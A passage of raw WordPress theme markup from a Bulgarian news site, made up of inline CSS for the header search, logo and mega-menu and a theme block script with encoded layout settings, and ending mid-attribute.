			    }.tdi_55_7b0 .td-post-vid-time{
					display: block;
				}.tdi_55_7b0 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_55_7b0 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_55_7b0 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_55_7b0 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_55_7b0 .td-read-more{
					display: none;
				}.tdi_55_7b0 .entry-review-stars{
					display: none;
				}.tdi_55_7b0 .td-icon-star,
                .tdi_55_7b0 .td-icon-star-empty,
                .tdi_55_7b0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55_7b0 .td-module-comments{
					display: none;
				}.tdi_55_7b0 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_7b0 .td-post-category:hover{
					color: #000000;
				}.tdi_55_7b0 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_7b0 .td_module_wrap:hover .td-module-title a,
				.tdi_55_7b0 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_7b0 .td-post-author-name a{
					color: #666666;
				}.tdi_55_7b0 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_7b0 .td-editor-date,
				.tdi_55_7b0 .td-editor-date .td-post-author-name,
				.tdi_55_7b0 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_7b0 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_7b0 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_7b0 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_7b0 .result-msg{
                    padding: 6px 0;
                }.tdi_55_7b0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_7b0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_7b0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_7b0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_7b0 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_7b0 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_7b0 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_7b0 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_7b0 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_7b0 .result-msg{
                    padding: 4px 0;
                }.tdi_55_7b0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_7b0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_7b0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_7b0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_7b0 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_7b0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_7b0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_7b0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_7b0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_7b0 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_7f4" class="tdc-zone"><div class="tdc_zone tdi_57_266  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_266{
                    min-height: 0;
                }.tdi_57_266:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_266:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_266{
position:relative;
}

</style>
<div class="tdi_56_7f4_rand_style td-element-style" ><style>
.tdi_56_7f4_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_653" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_363 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_363{
                    min-height: 0;
                }.tdi_59_363 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_363,
				.tdi_59_363 .tdc-columns{
				    display: block;
				}.tdi_59_363 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_653_rand_style td-element-style" ></div><div class="vc_column tdi_61_32d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_32d{
                    vertical-align: baseline;
                }.tdi_61_32d .wpb_wrapper,
				.tdi_61_32d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_32d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_32d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_e65 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_425" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_965  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_965{
                    min-height: 0;
                }.tdi_65_965,
				.tdi_65_965 .tdc-columns{
				    display: block;
				}.tdi_65_965 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_963  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_963{
                    vertical-align: baseline;
                }.tdi_67_963 .wpb_wrapper,
				.tdi_67_963 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_963 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_963 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_255 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_255" >
<style>

/* inline tdc_css att */

.tdi_68_255{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_255{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_255{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_255{
                    display: inline-block;
                }.tdi_68_255 .tdb-logo-a,
                .tdi_68_255 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_255 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_255 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_255 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_255 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_255 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_255 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_255 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_255 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_255 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_255 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_255 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_255 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_255 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_255 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_255 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_995 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_995"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_995{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_995{
                    display: inline-block;
                }.tdi_69_995 .tdb-menu > li > a,
                .tdi_69_995 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_995 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_995 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_995 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_995 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_995 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_995 .tdb-menu > li > a,
                .tdi_69_995 .td-subcat-more,
                .tdi_69_995 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_995 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_995 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_995 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_995 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_995 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_995 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_995 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_995:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_995 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_995 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_995 .tdb-menu > li > a,
                .tdi_69_995 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_995 .tdb-menu > li > a,
                .tdi_69_995 .td-subcat-more,
                .tdi_69_995 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_995 .tdb-menu > li > a,
                .tdi_69_995 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_995 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_995 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_995 .tdb-menu > li > a,
                .tdi_69_995 .td-subcat-more,
                .tdi_69_995 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_995 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_995 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_995 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_995 .tdb-menu > li.current-menu-item > a,
				.tdi_69_995 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_995 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_995 .tdb-menu > li:hover > a,
				.tdi_69_995 .tdb-menu > li.tdb-hover > a,
				.tdi_69_995 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_995 .tdb-menu > li > a:after,
				.tdi_69_995 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_995 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_995 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_995 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_995 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_995 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_995 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_995 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_6ed td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_6ed" >
<style>
/* custom css */
.tdi_70_6ed .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_6ed .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_6ed .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_6ed .block-mega-child-cats{
					text-align: right;
				}.tdi_70_6ed:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_6ed:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_6ed.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_6ed.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_6ed .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_6ed .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_6ed .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_6ed .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_6ed .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_6ed .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_6ed .entry-thumb{
					background-position: center 50%;
				}.tdi_70_6ed .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_6ed .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_6ed .td-module-meta-info,
				.ie11 .tdi_70_6ed .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_6ed .td-post-vid-time{
					display: block;
				}.tdi_70_6ed .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_6ed .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_6ed .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_6ed .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_6ed .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_6ed .entry-review-stars{
					display: inline-block;
				}.tdi_70_6ed .td-icon-star,
                .tdi_70_6ed .td-icon-star-empty,
                .tdi_70_6ed .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_6ed .td-module-comments{
					display: none;
				}.tdi_70_6ed .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_6ed:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_6ed .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_6ed .td-post-category:hover{
					color: #000000;
				}.tdi_70_6ed .td-module-title a{
					color: #051d2d;
				}.tdi_70_6ed .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_6ed .td-post-author-name a{
					color: #666666;
				}.tdi_70_6ed .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_6ed.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_6ed .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_6ed .td-editor-date,
				.tdi_70_6ed .td-editor-date .td-post-author-name,
				.tdi_70_6ed .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_6ed .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_6ed .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_6ed .block-mega-child-cats{
					width: 190px;
				}.tdi_70_6ed .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_6ed .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_6ed .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_6ed .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_6ed .td-module-container:before{
					bottom: -18px;
				}.tdi_70_6ed .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_6ed .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_6ed .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_6ed .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_6ed .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_6ed .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_6ed .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_6ed .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_6ed .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_6ed .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_6ed .td-module-container:before{
					bottom: -18px;
				}.tdi_70_6ed .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_6ed .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_6ed .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_6ed .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_6ed .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_6ed .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_6ed .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_6ed = new tdBlock();
block_tdi_70_6ed.id = "tdi_70_6ed";
block_tdi_70_6ed.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 